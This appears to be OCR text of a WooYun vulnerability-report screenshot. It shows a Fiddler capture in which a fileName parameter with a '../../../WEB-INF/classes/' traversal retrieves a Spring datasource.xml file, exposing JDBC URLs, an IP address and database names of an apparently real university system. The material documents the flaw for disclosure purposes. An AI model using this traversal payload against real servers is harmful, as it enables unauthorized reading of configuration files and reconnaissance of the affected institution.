 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Date: Thu, 26 May 2016 06:57:32 GMT
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename="datasource.xml"
Content-Type: application/octet-stream
Content-Length: 1517
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:aop="http://www.springframework.org/schema/aop"
xmlns:context="http://www.springframework.org/schema/context"
xsi:schemaLocation="http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-3.0.xsd
http://www.springframework.org/schema/aop
http://www.springframework.org/schema/aop/spring-aop-3.0.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-3.0.xsd">
<bean id="dataSource"
class="org.springframework.jdbc.datasource.DriverManagerDataSource">
<property name="driverClassName">
<value>${jdbc.driverClassName}</value>
</property>
<property name="url"> <!--<value> <![CDATA
[jdbc:mysql://162.105.205.120:3306/pku_career2?useUnicode=true&characterEncoding=utf8]]>-->
<!--<value> <![CDATA[jdbc:mysql://192.168.161.162:3306/pku_scc_20150920?
useUnicode=true&characterEncoding=utf8]]>--> <value> <![CDATA
[jdbc:mysql://localhost:3306/pku_scc2?useUnicode=true&characterEncoding=utf8]]>
</value>
</property>
<property name="username">
<value>${jdbc.username}</value>
</property>
<property name="password">
<value>${jdbc.password}</value>
</property>
</bean>
</beans>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
fileName attached/job-info/2016-05-24/../../../WEB-INF/classes/dat
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Thu, 26 May 2016 06:57:32 GMT
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename="datasource.xml"
Content-Type: application/octet-stream
Content-Length: 1517
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w
*** FIDDLER: RawDisplay truncated at 128 characters. Right-click to disable trunca
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 6,506 Auto-saved changes to request from Standard.RequestWebForm at 15:00:26.5830328
www.wooyun.org